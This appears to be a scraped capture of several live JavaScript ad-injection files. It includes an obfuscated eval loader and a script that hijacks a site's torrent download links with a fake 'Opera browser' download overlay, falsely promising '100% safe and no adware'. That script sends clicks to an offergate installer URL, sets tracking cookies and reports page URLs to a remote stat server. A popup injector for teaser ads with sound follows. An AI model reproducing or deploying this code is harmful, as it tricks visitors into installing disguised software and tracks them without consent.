var _0xc13e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe2c(d,e,f){var g=_0xc13e[2][_0xc13e[1]](_0xc13e[0]);var h=g[_0xc13e[3]](0,e);var i=g[_0xc13e[3]](0,f);var j=d[_0xc13e[1]](_0xc13e[0])[_0xc13e[10]]()[_0xc13e[9]](function(a,b,c){if(h[_0xc13e[4]](b)!==-1)return a+=h[_0xc13e[4]](b)*(Math[_0xc13e[8]](e,c))},0);var k=_0xc13e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc13e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe2c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",44,"tWHOiXBKa",15,6,35))

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ogffa.net/sm/getcode?apiKey=124148301d5263c2e3ade9245dac5ba4
body_size: 29322
content:
(function () {
    "use strict";
    window.main = function () {
        let data = {"b":"<style>    :root {        --main-bg-color: #162238 !important;        --button-bg-color: #39B924 !important;        --button-color: #FFF !important;        --button-width: 257px !important;        --button-height: inherit !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main p {        margin: 0 !important;        padding: 0 !important;    }    .mikeoscardeltaalphalima {        @import url(\"https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap\");        font-family: \"Roboto\", sans-serif !important;        font-weight: 400 !important;        position: fixed !important;        height: 100% !important;        width: 100% !important;        top: 50% !important;        left: 50% !important;        transform: translateX(-50%) translateY(-50%) !important;        background-color: rgba(00, 00, 00, 0.6) !important;        font-size: 16px !important;        line-height: normal !important;        z-index: 2147483647 !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main {        position: absolute !important;        top: 50% !important;        left: 50% !important;        transform: translateX(-50%) translateY(-50%) !important;        width: 800px !important;        border-radius: 24px !important;        overflow: hidden !important;        background-color: #fff !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-header,    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-footer {        background-color: var(--main-bg-color) !important;        padding: 16px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-header {        display: flex !important;        justify-content: space-between !important;        align-items: center !important;        font-size: 14px !important;    }    .mikeoscardeltaalphalima-header-logo {        display: flex !important;        flex-direction: row !important;        align-items: center !important;        color: #6E7A8C !important;        gap: 12px !important;        font-weight: 700;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content {        text-align: center !important;        padding: 32px !important;        background-color: #fff !important;        position: relative !important;        margin-top: 16px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-ad {        position: absolute !important;        top: 0px !important;        right: 32px !important;        display: none;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap {        display: flex !important;        flex-direction: row !important;        gap: 80px !important;        align-items: center !important;        justify-content: center !important;        margin-bottom: 32px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap .mikeoscardeltaalphalima-wrap-element {        display: flex !important;        flex-direction: column !important;        justify-content: center !important;        align-items: center !important;        gap: 16px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap .mikeoscardeltaalphalima-wrap-element .mikeoscardeltaalphalima-image {        width: 120px !important;        height: 120px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-link {        display: flex !important;        justify-content: center !important;        align-items: center !important;        margin: 0 auto !important;        text-decoration: none !important;        background-color: var(--button-bg-color) !important;        border-radius: 4px !important;        color: var(--button-color) !important;        font-size: 24px !important;        padding: 12px 32px !important;        box-sizing: border-box !important;        width: var(--button-width) !important;        height: var(--button-height) !important;        cursor: pointer !important;        font-weight: 700 !important;        text-wrap: nowrap !important;        margin-bottom: 16px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-footer {        text-align: center !important;        display: none !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-paragraph {        color: #ACBCD5 !important;        font-size: 12px !important;        line-height: 14px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-image-paragraph {        font-size: 20px !important;        font-style: normal !important;        font-weight: 700 !important;        line-height: 24px !important;        text-align: center !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-paragraph .mikeoscardeltaalphalima-paragraph-link {        font-weight: 700 !important;        text-decoration: none !important;        color: #ACBCD5 !important;    }    .mikeoscardeltaalphalima .a-link {        color: #333!important;        text-decoration: none;        opacity: 0.1;    }    .mikeoscardeltaalphalima .a-link:hover {        text-decoration: underline;        opacity: 0.8;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-plus {        color: #ACBCD5!important;        transform: scale(1.75) !important;    }    @media (max-width: 800px) {        .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main {            width: 100%!important;        }        .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap {            flex-direction: column !important;            gap: 20px !important;        }    }</style><div class=\"mikeoscardeltaalphalima pa-main-{{rnd}}\" style=\"display:none\">    <div class=\"mikeoscardeltaalphalima-main\">        <div class=\"mikeoscardeltaalphalima-header\">            <div class=\"mikeoscardeltaalphalima-header-logo\">                <svg width=\"16\" height=\"16\" viewBox=\"0 0 16 16\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\">                    <path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M3.87015 7.81167C3.90935 6.07948 4.48231 4.53578 5.3667 3.49178V3.49218C6.51439 2.00201 8.2205 1.05673 10.1257 1.05673C11.2977 1.05673 12.3944 1.41454 13.3321 2.03624C11.9236 0.776529 10.0669 0.00795928 8.03007 0.000390909L8.00015 0C3.58178 0 0 3.58154 0 8.00009C0 12.2903 3.3776 15.7918 7.61905 15.9911C7.74553 15.9968 7.87222 16 8.00015 16C10.048 16 11.9163 15.2298 13.3317 13.9642C12.3937 14.586 11.2974 14.9437 10.1257 14.9437C8.2205 14.9437 6.51439 13.999 5.3667 12.5084C4.48231 11.4642 3.90915 9.92076 3.87015 8.18852V7.81167ZM13.3321 13.9634C14.9691 12.4987 16 10.3698 16 8.00009C16 5.62992 14.9695 3.50113 13.3321 2.03644C11.2799 1.03682 9.36737 1.73673 8.73455 2.17316C10.7505 2.61575 12.2729 5.052 12.2729 7.99965C12.2729 10.9474 10.7501 13.3842 8.73455 13.8266C9.36781 14.2633 11.2803 14.9632 13.3321 13.9634Z\" fill=\"#5A6574\"/>                </svg>                <span>Opera browser</span>            </div>            <span class=\"mikeoscardeltaalphalima-plus mikeoscardeltaalphalima-close pa-close-{{rnd}}\">            </span>        </div>        <div class=\"mikeoscardeltaalphalima-content\">            <p class=\"mikeoscardeltaalphalima-ad\">                <a class=\"a-link\" target=\"_blank\" href=\"https://smelel.icu/sm/report?uuid=210470bd-b6a8-4f3f-8315-595b5aec45ba&apiKey=124148301d5263c2e3ade9245dac5ba4\">Advertising</a>            </p>            <div class=\"mikeoscardeltaalphalima-wrap\">                <div class=\"mikeoscardeltaalphalima-wrap-element\">                    <img class=\"mikeoscardeltaalphalima-image\" src=\"[data-uri]\" alt=\"Fast\">                    <p class=\"mikeoscardeltaalphalima-paragraph mikeoscardeltaalphalima-image-paragraph\">Fast download</p>                </div>                <div class=\"mikeoscardeltaalphalima-wrap-element\">                    <img class=\"mikeoscardeltaalphalima-image\" src=\"[data-uri]\" alt=\"Shield\">                </div>                <div class=\"mikeoscardeltaalphalima-wrap-element\">                    <img class=\"mikeoscardeltaalphalima-image\" src=\"[data-uri]\" alt=\"Lock\">                    <p class=\"mikeoscardeltaalphalima-paragraph mikeoscardeltaalphalima-image-paragraph\">100% safe<br>and no adware</p>                </div>            </div>            <span data-hhg=\"https://offergate-apps-download26.com/4-ryh8h-g1hm-eqjv-f5y7\" class=\"mikeoscardeltaalphalima-link pa-download-a-{{rnd}}\">                <span class=\"mikeoscardeltaalphalima-link-download\">Download for free</span>            </span>            <p class=\"mikeoscardeltaalphalima-paragraph\">                Downloading and installing, I agree to establish Opera and accept the terms of the <a target=\"_blank\" class=\"mikeoscardeltaalphalima-paragraph-link\" href=\"https://www.opera.com/eula/computers\">license agreement</a>                with the final user<br> and <a class=\"mikeoscardeltaalphalima-paragraph-link\" href=\"https://www.opera.com/privacy\" target=\"_blank\">confidentiality policy</a>. This program can be removed at any time using the installation/removal tool for programs.            </p>        </div>        <div class=\"mikeoscardeltaalphalima-footer\">            <a href=\"\" class=\"mikeoscardeltaalphalima-close sm-goal-program-{{rnd}}\">No,                Thank you, continue</a>        </div>    </div></div>","s":"ZnVuY3Rpb24gaW5pdF97e3JuZH19KGlzYiA9IHRydWUsIHNtKSB7CiAgIGxldCBzbWlkID0gc20uc21pZCA/[base64]/[base64]","sl":"DOM:.tor-row.row-line.tor-but.nowrap.clearfix a","interPage":{"b":"","s":"","sl":""}};
        data.s = atob(data.s);
        data.interPage.s = atob(data.interPage.s);

        sm.smid =  getCookie('smid');
        if (!sm.smid) {
            sm.smid = smmakeid(8)
            setCookie('smid', sm.smid, 60*24)
        } else {
            try {
                let result = JSON.parse(sm.getNextOffer());
                if (result.data.b && result.data.s && result.data.sl) {
                    data.b = result.data.b;
                    data.s = result.data.s;
                    data.sl = result.data.sl;
                }
            } catch(err) {}
        }
        if (0 == 1) {
            if (!window.sm) {
                window.sm = {}
            }
            window.sm.afterRun = function(el, callback) {
                addScript("https://ogfna.net/capybara/getcode?apiKey=124148301d5263c2e3ade9245dac5ba4&uuid=210470bd-b6a8-4f3f-8315-595b5aec45ba&el="+el, callback)
            }
        }

        sm.sntStat(80)
        sm.renderButton(data)
    }

    let sm = {
            sl: false,
            smid: '',
            sntStat: function (action, data) {
                const req = new XMLHttpRequest();
                if (!data) {
                    data = '';
                }
                req.open("GET", "https://ogfna.net/sm/stat?uuid=210470bd-b6a8-4f3f-8315-595b5aec45ba&apiKey=124148301d5263c2e3ade9245dac5ba4&action="+action+"&rfr="+encodeURIComponent(location.href)+'&smid='+sm.smid+'&data='+encodeURIComponent(data))
                req.send();
            },
            getNextOffer: function () {
                let xhr = new XMLHttpRequest();
                xhr.open('GET', "https://ogfna.net/sm/getcode?uuid=210470bd-b6a8-4f3f-8315-595b5aec45ba&apiKey=124148301d5263c2e3ade9245dac5ba4&rfr=" + encodeURIComponent(location.href) + '&smid=' + sm.smid+'&next=1', false);
                try {
                    xhr.send();
                    if (xhr.status == 200) {
                        return xhr.response
                    }
                    return null;
                } catch(err) { // для отлова ошибок используем конструкцию try...catch вместо onerror
                    sendErrorMSPP(err);
                }
            },
            getUrlParameter: function(location, name) {
                try {
                    name = name.replace(/[\[]/, '\\[').replace(/[\]]/, '\\]');
                    var regex = new RegExp('[\\?&]' + name + '=([^&#]*)');
                    var results = regex.exec(location);
                    return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
                } catch(e) {
                    sendErrorMSPP(e)
                }
            },
            parseFilter: function (data, filter) {
                if (filter !== '') {
                    let prop = filter.split(';')
                    for (var i = 0; i < prop.length; i++) {
                        let p = prop[i];
                        p = p.split('=')
                        if (p.length === 2) {
                            if (p[0] === 'lt') {
                                data = p[1] + data
                            }
                            if (p[0] === 'rt') {
                                data = data + p[1]
                            }
                            if (p[0] === 'clen' && data.length > p[1]) {
                                data = data.substring(0, p[1])
                                for (pos = data.length - 1; pos > 0; pos--) {
                                    if (data.charAt(pos) === '.' ||
                                        data.charAt(pos) === ' ' ||
                                        data.charAt(pos) === '!'
                                    ) {
                                        break;
                                    }
                                }
                                if (pos > 0) {
                                    data = data.substring(0, pos + 1)
                                }
                            }
                            if (p[0] === 'cstr') {
                                data = data.replace(p[1], '')
                            }
                            if (p[0] === 'param') {
                                data = sm.getUrlParameter(data, p[1])
                            }
                        }
                    }
                }
                return data;
            },
            renderButton: function(data) {
                // На межстраничные ссылки
                if (data.interPage.b || data.interPage.sl) {
                    let interPage = data.interPage;
                    // Наклеиваемся на ссылку
                    if (interPage.sl && interPage.sl.indexOf('DOM:') === 0 && getCookie('sm-view-inter-page') !== '1') {
                        let selector = interPage.sl.substring(4);
                        let count = 0;
                        function foundLinks() {
                            let elems = document.querySelectorAll(selector);
                            if (elems.length === 0) {
                                count++;
                                if (count < 500) {
                                    setTimeout(foundLinks, 50);
                                }
                                return
                            }
                            for (let i = 0; i < elems.length; i++) {
                                let a = elems[i];
                                let key = 'slip' + i;

                                let div = document.createElement('div');
                                div.innerHTML = interPage.b.replace(/({{rnd}})|(\*\*rnd\*\*)/gi, key)
                                div.querySelector('.sm-goal-program-'+key).removeAttribute('href')
                                document.body.appendChild(div);

                                let script = document.createElement("script");
                                script.innerHTML = interPage.s.replace(/({{rnd}})|(\*\*rnd\*\*)/gi, key);
                                document.body.appendChild(script);

                                a.classList.add('clck-b-'+key)
                                eval('init_'+key+'(false, sm)')
                            }
                        }
                        setTimeout(foundLinks, 10);
                    }
                }
                if (data.b || data.sl) {
                    // Наклеиваемся на ссылку
                    if (getCookie('sm-view') == '1') {
                        sm.sntStat(120);
                    }
                    if (data.sl && data.sl.indexOf('DOM:') === 0 && sm.sl === false && getCookie('sm-view') !== '1') {
                        sm.sl = true // чтоб не сколько кнопок не повесились на одни и те же ссылки
                        let selector = data.sl.substring(4);
                        let filter = '';
                        let pos = selector.indexOf('|');
                        if (pos > 0) {
                            filter = selector.substring(pos + 1)
                            selector = selector.substring(0, pos)
                        }

                        // пытаемся найти этот силектор
                        let count = 0;
                        let keyItem = 0;
                        function foundButton() {
                            let elems = document.querySelectorAll(selector);
                            let buttons = {};
                            for (let i = 0; i < elems.length; i++) {
                                let a = elems[i];
                                if (a.classList.contains('clck-b-partner-true')) {
                                    continue;
                                }

                                let key = 'sl'+keyItem;
                                keyItem++;
                                let div = document.createElement('div');
                                div.innerHTML = data.b.replace(/({{rnd}})|(\*\*rnd\*\*)/gi, key)
                                console.log(div, key);
                                div.querySelector('.sm-goal-program-'+key).removeAttribute('href')
                                document.body.appendChild(div);

                                let script = document.createElement("script");
                                script.innerHTML = data.s.replace(/({{rnd}})|(\*\*rnd\*\*)/gi, key);
                                document.body.appendChild(script);

                                if (0 == 1) {
                                    a.classList.add("clck-b-"+key)
                                    a.classList.add("clck-b-partner-true")
                                    a.classList.add("clck-b-partner-" + key)
                                    eval('init_'+key+'(false, sm)')
                                    continue;
                                }
                                let styleA = window.getComputedStyle(a);
                                let d = styleA.getPropertyValue('display');


                                let pl = styleA.getPropertyValue('padding-left');
                                let pr = styleA.getPropertyValue('padding-right');
                                let pb = styleA.getPropertyValue('padding-bottom');
                                let pt = styleA.getPropertyValue('padding-top');
                                let h = styleA.getPropertyValue('height');
                                let w = styleA.getPropertyValue('width');

                                let bs = styleA.getPropertyValue('box-sizing');
                                let txtD = styleA.getPropertyValue('text-decoration');
                                if (d === 'inline-block' ) {
                                    w = 0;
                                }
                                if (parseInt(h) === 0) {
                                    h = 'auto';
                                }
                                if (parseInt(w) === 0) {
                                    w = 'auto';
                                }

                                let styleObjectProp = {};
                                styleObjectProp['padding-left'] = pl;
                                styleObjectProp['padding-right'] = pr;
                                styleObjectProp['padding-bottom'] = pb;
                                styleObjectProp['padding-top'] = pt;
                                styleObjectProp['text-decoration'] = txtD;
                                styleObjectProp['height'] = h;
                                styleObjectProp['width'] = w;
                                styleObjectProp['display'] = d;
                                styleObjectProp['box-sizing'] = bs;
                                styleObjectProp['overflow-clip-margin'] = '0px !important';
                                styleObjectProp['overflow'] = 'visible !important';


                                if (d === 'flex' || d === 'inline-flex') {
                                    styleObjectProp['justify-content'] = styleA.getPropertyValue('justify-content');
                                    styleObjectProp['flex-wrap'] = styleA.getPropertyValue('flex-wrap');
                                    styleObjectProp['align-items'] = styleA.getPropertyValue('align-items');
                                }
                                if (window.location.hash === '#viewsm') {
                                    styleObjectProp['background-color'] = 'lime';
                                    styleObjectProp['outline'] = '2px solid lime';
                                }

                                let styleLinkProp = {};

                                if (d !== 'inline') {
                                    styleLinkProp['padding-bottom'] = 0;
                                    styleLinkProp['padding-top'] = 0;
                                }
                                styleLinkProp['padding-left'] = 0;
                                styleLinkProp['padding-right'] = 0;
                                if (d === 'inline-block' ) {
                                    styleLinkProp['display'] = 'inline-table';
                                    styleLinkProp['border-collapse'] = 'separate';
                                    styleLinkProp['text-indent'] = '0px';
                                    styleLinkProp['border-spacing'] = '0px';
                                }

                                if ('124148301d5263c2e3ade9245dac5ba4' == '3aae6cc87a6a3fbc7716a559f7ba5836') {
                                    delete styleObjectProp['display'];
                                    delete styleLinkProp['display'];
                                }

                                if ('124148301d5263c2e3ade9245dac5ba4' == 'ca8d0a6c89bbc33a7e5371196343b4e4') {
                                    styleObjectProp['position'] = 'relative';
                                }

                                if ('124148301d5263c2e3ade9245dac5ba4' == '9457d03ecc07b3c7e0a2016f12e01335' ||
                                    '124148301d5263c2e3ade9245dac5ba4' == '8441d77cc293611a87546c5a085a250d') {
                                    styleObjectProp['position'] = 'absolute';
                                }

                                if ('124148301d5263c2e3ade9245dac5ba4' == 'c0caa30eea37b9e58bddc4dab011614b') {
                                    styleObjectProp['position'] = 'relative';
                                    styleObjectProp['height'] = '30px';
                                    styleObjectProp['width'] = '30px';
                                    styleObjectProp['top'] = '-20px';
                                }

                                if ('124148301d5263c2e3ade9245dac5ba4' == '4275a73ada5f12a0d473d08667ad3da1') {
                                    styleObjectProp['position'] = 'relative';
                                    styleObjectProp['top'] = '-18px;';
                                    styleObjectProp['left'] = '-18px';
                                    styleLinkProp['padding-bottom'] = '16px';
                                    styleLinkProp['padding-top'] = '16px';
                                    styleLinkProp['padding-left'] = '16px';
                                    styleLinkProp['padding-right'] = '16px';
                                }


                                if ('124148301d5263c2e3ade9245dac5ba4' == '3c27cea7d3ee4bdddddc1aec662e83bd') {
                                    styleObjectProp['position'] = 'absolute';
                                }
                                if ('124148301d5263c2e3ade9245dac5ba4' == 'ff3cfc14110cccbc1d79900eab6ba382') {
                                    styleObjectProp['width'] = 'auto';
                                }
                                if ('124148301d5263c2e3ade9245dac5ba4' == '8567f2ff6837c6440b5460d487fc8e4c') {
                                    styleObjectProp['width'] = '100%';
                                }

                                let styleObject = '';
                                for (const property in styleObjectProp) {
                                    styleObject += property+': '+styleObjectProp[property]+';';
                                }

                                let styleLink = '';
                                for (const property in styleLinkProp) {
                                    styleLink += property+': '+styleLinkProp[property]+';';
                                }

                                buttons[key] = {
                                    'styleLink' : styleLink,
                                    'styleObject' : styleObject,
                                    'a': a
                                };
                            }

                            for (const key in buttons) {
                                    buttons[key].a.style.cssText += buttons[key].styleLink;
                                    let text = buttons[key].a.innerHTML;
                                    if (text === '') {
                                        text = '&nbsp;';
                                    }
                                    buttons[key].a.innerHTML = '<object style="' + buttons[key].styleObject + '" class="clck-b-' + key + '">' + text + '</object>'
                                    buttons[key].a.classList.add("clck-b-partner-" + key)
                                    buttons[key].a.classList.add("clck-b-partner-true")
                                    buttons[key].a.classList.remove('swipe_effect')
                                    buttons[key].a.classList.remove('o-hvr')
                                    eval('init_' + key + '(false, sm)')
                                    // eval('init_'+key+'(false, true)')
                            }
                            count++;
                            if (count < 50) {
                                clearTimeout(timerID);
                                timerID = setTimeout(foundButton, 100);
                            } else {
                                if (keyItem === 0) {
                                    console.log('SM: Нужных ссылок не найдено', selector)
                                    sm.sntStat(90)
                                }
                            }
                        }
                        let timerID = setTimeout(foundButton, 10);
                    }
                } else {
                    console.log('SM: Нет данных')
                }
            }
    }

    function sendErrorMSPP(e, extraParam)
    {
        let version = 6;
        if (extraParam === undefined) {
            extraParam = '-';
        }
        console.log(e.message);
        let data = "err="+
            encodeURIComponent(e.stack.toString()) +
            "&errMessage="+
            encodeURIComponent(' :SM: '+e.message) +
            "&partner_apikey=" +
            encodeURIComponent('124148301d5263c2e3ade9245dac5ba4') +
            "&extraParam=" +
            encodeURIComponent(version+':: '+extraParam) +
            "&rfr=" +
            encodeURIComponent(location.href)
        sm.sntStat(110, data)
    }

    try {
        window.main();
    } catch (e) {
        sendErrorMSPP(e)
    }

})();

function setCookie(name, value, minutes) {
    var expires = "";
    if (minutes) {
        var date = new Date();
        date.setTime(date.getTime() + (minutes * 60 * 1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "") + expires + "; path=/";
}

function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}

function eraseCookie(name) {
    document.cookie = name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}

function smmakeid(length) {
    let result = '';
    const characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
    const charactersLength = characters.length;
    let counter = 0;
    while (counter < length) {
        result += characters.charAt(Math.floor(Math.random() * charactersLength));
        counter += 1;
    }
    return result;
}

function addScript(src, callback){
    var script = document.createElement('script');
    script.src = src;

    script.onerror = function() {
        callback(false);
    };

    script.onload = function() {
        callback(true);
    };
    document.head.appendChild(script);
}





--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/south/school5.js?26249a0.9275526016914264
body_size: 14669
content:
function setCookie_e07e11ac57(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e07e11ac57(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe07e11ac57(teasers) {
		setCookie_e07e11ac57('e07e11ac57_view_' + e07e11ac57_view_flag, "on", "." + document.domain.split("www.").join(""), 12);
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = '';
	var only_preview_img          = 'true';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '3';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	        let e07e11ac57_animation_slide_new = `from {
                    opacity: 0;
                    transform: translateY(200%);
                    z-index: -1;
                    height: 0;
                    padding: 0;
                    margin-top: 0;
                } to {
                    opacity: 1;
                    transform: none;
                    z-index: 2;
                    height: 244px;
                    padding: 8px 40px 8px 16px;
                    margin-top: 10px;
                }`;

        if (message_vertical_position === 'top') {
            e07e11ac57_animation_slide_new = `from {
                    opacity: 0;
                    z-index: -1;
                    height: 0;
                    padding: 0;
                    margin-top: 0;
                } to {
                    opacity: 1;
                    z-index: 2;
                    height: 244px;
                    padding: 8px 40px 8px 16px;
                    margin-top: 10px;
                }`;
        }

        // AUDIO
        var e07e11ac57_iM = function (e) {
            this.sound = {
                Url: '//cs10.ipmainbl.com/files/audio.mp3?domain=' + document.domain,
                context: null,
                bufferLoader: null
            };
        }

        e07e11ac57_iM.prototype.e07e11ac57_initSound = function () {
            window.AudioContext = window.AudioContext || window.webkitAudioContext;
            this.sound.context = new AudioContext();
            this.e07e11ac57_loadSound();

        }
        e07e11ac57_iM.prototype.e07e11ac57_loadSound = function () {
            var e07e11ac57_request = new XMLHttpRequest();
            e07e11ac57_request.withCredentials = true;
            e07e11ac57_request.responseType = "arraybuffer";
            e07e11ac57_request.addEventListener("load", function () {
                this.sound.context.decodeAudioData(e07e11ac57_request.response, function (buffer) {
                    if (!buffer) {
                        return;
                    }
                    this.sound.bufferLoader = buffer;
                }.bind(this), function (error) {
                    console.error('decodeAudioData error', error);
                });
            }.bind(this), e07e11ac57_request);
            e07e11ac57_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
            e07e11ac57_request.open("GET", this.sound.Url, true);
            e07e11ac57_request.send();
        };
        e07e11ac57_iM.prototype.e07e11ac57_playSound = function () {
            if (this.sound.bufferLoader === null) {
                return;
            }
            var e07e11ac57_src = this.sound.context.createBufferSource();
            e07e11ac57_src.buffer = this.sound.bufferLoader;
            e07e11ac57_src.connect(this.sound.context.destination);
            e07e11ac57_src.start(0);
            e07e11ac57_src.addEventListener("ended", function () {
                e07e11ac57_src.stop(0);
                e07e11ac57_src.disconnect();
            }, e07e11ac57_src);
        };
        var e07e11ac57_ss = new e07e11ac57_iM();
        e07e11ac57_ss.e07e11ac57_initSound();

        const e07e11ac57_date = new Date();
        const e07e11ac57_hour = e07e11ac57_date.getHours() >= 10 ? e07e11ac57_date.getHours() : '0' + e07e11ac57_date.getHours();
        const e07e11ac57_minutes = e07e11ac57_date.getMinutes() >= 10 ? e07e11ac57_date.getMinutes() : '0' + e07e11ac57_date.getMinutes();

        function e07e11ac57_closePopup() {
            document.querySelector('.e07e11ac57_popup').style.display = 'none';
	                }

        function e07e11ac57_goToURL() {
            window.open(clicked_URL);
            document.querySelector('.e07e11ac57_popup').style.display = 'none';
	        	        setCookie_e07e11ac57('e07e11ac57_click_' + e07e11ac57_click_flag, "on", "." + document.domain.split("www.").join(""), 12);
	                }

        let e07e11ac57_isShowedNewMessage = false;
        function e07e11ac57_showNewMessage(animationDelay) {
            if (!e07e11ac57_isShowedNewMessage) {
                const e07e11ac57_animateOnHover = document.querySelector('#e07e11ac57_animateOnHover');
                if (e07e11ac57_animateOnHover) {
                    e07e11ac57_animateOnHover.style.animation = 'e07e11ac57_slideUpNewMessage 0.5s forwards linear';
                    e07e11ac57_animateOnHover.style.animationDelay = animationDelay;
                    e07e11ac57_isShowedNewMessage = true;
                }
            }
        }

        setTimeout(function () {
            if (play_sound !== 'of') { e07e11ac57_ss.e07e11ac57_playSound(); }

            document.head.insertAdjacentHTML('beforeend', `
            <style>

            .e07e11ac57_popup * {
                padding: 0;
                margin: 0;
                font-family: sans-serif;
            }

            @keyframes e07e11ac57_fade {
                from {
                    opacity: 0;
                } to {
                    opacity: 1;
                }
            }

            @keyframes e07e11ac57_slideLeft {
                from {
                    opacity: 0;
                    transform: translateX(100%);
                } to {
                    opacity: 1;
                    transform: none;
                }
            }

            @keyframes e07e11ac57_slideUp {
                from {
                    opacity: 0;
                    transform: translateY(200%);
                } to {
                    opacity: 1;
                    transform: none;
                }
            }

            @keyframes e07e11ac57_slideUpNewMessage {
                ${e07e11ac57_animation_slide_new}
            }

            .e07e11ac57_popup {
                ${message_vertical_position}: 1px; 
                ${message_side_position}: 0; 
            }

            .e07e11ac57_message-main {
                display: none;
            }

            .e07e11ac57_message-wrapper::after {
                content: '';
                position: absolute;
                bottom: 0;
                right: 0;
                background-image: url('//cs10.ipmainbl.com/files/inpage/arrow.svg');
                background-repeat: no-repeat;
                background-size: contain;
                z-index: 1;
                width: 15px;
                height: 9px; 
            }  

            @media screen and (orientation: landscape) {
                .e07e11ac57_popup {
                    zoom: 70%;
                }
            }

            @media screen and (min-width: 1000px) {
                .e07e11ac57_popup {
                    zoom: 90%;
                    ${message_vertical_position}: 10px;
                    ${message_side_position}: 10px;
                }

                .e07e11ac57_message-main {
                    display: block;
                }
            }
        </style>    
        `);

            let e07e11ac57_main_img = `<div id="e07e11ac57_animateOnHover" class="e07e11ac57_message-wrapper e07e11ac57_message-main" style="background-color: #ffffff;box-sizing: border-box; border: 0.5px solid #9BA9B0;border-radius: 24px; opacity: 0; height: 0; position: relative;">
                            <div>
                                <p><img style="height: 225px;border-radius: 10px;" src="${source_main_img}"></p>
                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e07e11ac57_hour + ':' + e07e11ac57_minutes}</p>
                            </div>
                        </div>`;

            if (only_preview_img === 'true') {
                e07e11ac57_main_img = '';
            }            

            let e07e11ac57_sticker_html = `
                <div class="e07e11ac57_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px; overflow: hidden;">
                    <div id="e07e11ac57_goToUrl" style="display: flex; flex-direction: column; justify-content: space-between;">
                        <div style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
                            <div style="min-width: 220px;">
                                <div class="e07e11ac57_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e07e11ac57_slideUp 1s forwards; animation-delay: 2s;">
                                    <div>
